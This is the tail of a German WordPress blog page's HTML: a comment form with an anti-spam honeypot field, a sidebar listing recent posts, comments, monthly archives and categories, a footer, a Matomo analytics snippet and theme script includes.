		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wie-online-in-einem-casino-weiterspielen-ohne-suechtig-zu-werden/igromania-1894847_1920/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.blog-kade.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j2fd243098"  name="j2fd243098"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a38ea42ce1c20ece6bcae2957738a8e1" );document.getElementById("j2fd243098").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='95' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</section><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.blog-kade.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.blog-kade.de/kernenergie-weltweit-techniken-fakten-vor-nachteile/">Kernenergie weltweit: Techniken, Fakten, Vor- &amp; Nachteile</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/mpox-virus-symptome-behandlung-impfung-und-gefahren-erklaert/">MPOX-Virus: Symptome, Behandlung, Impfung und Gefahren erklärt</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/pilates-und-verwandte-sportarten-ein-umfassender-vergleich-von-yoga-tai-chi-und-qi-gong/">Pilates und verwandte Sportarten: Ein umfassender Vergleich von Yoga, Tai Chi und Qi Gong</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/wie-du-dich-richtig-auf-einen-marathon-vorbereitest-training-reise-und-lauf/">Wie du dich richtig auf einen Marathon vorbereitest: Training, Reise und Lauf</a>
									</li>
											<li>
					<a href="https://www.blog-kade.de/warum-langeweile-deine-kreativitaet-foerdert-die-ueberraschende-kraft-des-nichtstuns/">Warum Langeweile deine Kreativität fördert: Die überraschende Kraft des Nichtstuns</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Blog-Kade-Blogger</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1751">Silberfische im Haus &#8211; Warum?</a></li><li class="recentcomments"><span class="comment-author-link">l4rn</span> bei <a href="https://www.blog-kade.de/aquarium-pflanzen-duengen-ja-oder-nein/#comment-1728">Aquarium Pflanzen düngen ja oder nein?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.uhrenbewegertests.com/" class="url" rel="ugc external nofollow">Mirsad</a></span> bei <a href="https://www.blog-kade.de/was-ist-ein-uhrenbeweger/#comment-1726">Was ist ein Uhrenbeweger</a></li><li class="recentcomments"><span class="comment-author-link">Fahrausweis8</span> bei <a href="https://www.blog-kade.de/autofahren-lernen-mit-automatik/#comment-1708">Autofahren lernen mit Automatik</a></li><li class="recentcomments"><span class="comment-author-link">Peer Trenkenbolz</span> bei <a href="https://www.blog-kade.de/silberfische-im-haus-warum/#comment-1486">Silberfische im Haus &#8211; Warum?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://www.blog-kade.de/2025/02/'>Februar 2025</a></li>
	<li><a href='https://www.blog-kade.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/09/'>September 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/07/'>Juli 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/06/'>Juni 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/04/'>April 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/03/'>März 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.blog-kade.de/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/04/'>April 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://www.blog-kade.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/04/'>April 2022</a></li>
	<li><a href='https://www.blog-kade.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.blog-kade.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.blog-kade.de/2020/09/'>September 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/03/'>März 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.blog-kade.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/04/'>April 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/03/'>März 2019</a></li>
	<li><a href='https://www.blog-kade.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://www.blog-kade.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/08/'>August 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.blog-kade.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://www.blog-kade.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/11/'>November 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/09/'>September 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/04/'>April 2017</a></li>
	<li><a href='https://www.blog-kade.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.blog-kade.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/08/'>August 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/04/'>April 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/03/'>März 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://www.blog-kade.de/2016/01/'>Januar 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blog-kade.de/category/alltag/">Alltag</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blog-kade.de/category/finanzen/">Finanzen</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blog-kade.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blog-kade.de/category/leben/">Leben</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blog-kade.de/category/mode/">Mode</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blog-kade.de/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blog-kade.de/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blog-kade.de/category/tiere/">Tiere</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blog-kade.de/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.blog-kade.de/category/wissen/">Wissen</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.blog-kade.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.blog-kade.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.blog-kade.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog">&copy; Copyright 2026 &#8211; <a href="https://www.blog-kade.de/">Blog-Kade</a></div><div class="credits credits-designer">Cambium Theme by <a href="https://bestblogthemes.com" title="BestBlogThemes">BestBlogThemes</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.francan.net/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '19']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/keyboard-image-navigation.js?ver=20140127" id="cambium-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://www.blog-kade.de/wp-content/themes/cambium/js/custom.js?ver=1.0" id="cambium-custom-js"></script>
</body>
</html>
